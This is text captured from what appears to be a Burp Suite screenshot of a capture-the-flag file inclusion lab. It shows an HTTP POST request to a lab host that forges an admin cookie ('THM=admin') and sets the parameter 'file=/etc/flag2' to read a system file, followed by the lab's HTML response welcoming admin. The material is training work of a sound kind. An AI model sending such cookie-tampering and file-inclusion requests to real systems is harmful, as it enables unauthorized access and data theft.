 Request
Pretty Raw Hex \n ≡
1 POST /challenges/chall2.php HTTP/1.1
2 Host: 10.10.212.124
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: THM=admin
10 Connection: close
11 Content-Length: 19
12
13 file=/etc/flag2
14
15
Response
Pretty Raw Hex Render
47 <body>
48 <div class="container" style="padding-top: 5%;">
49 <h1 class="display-4">
File Inclusion Lab
</h1>
50 <p class="lead">
Lab #Challenge-2: Include a file in the input form below
51 <hr class="my-4">
52
53 <div class='mt-5 mb-5'>
54 <h5>
Current Path
</h5>
55 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
56 </div>
57 <div>
58 <h5>
File Content Preview of <b>
admin
</b>
</h5>
59 <code>
<div class="alert alert-success" role="alert">
Welcome admin<br>
</div>
This is a admin web page! Get the flag!
60 </code>
61 </div>
</body>
62 </html>
63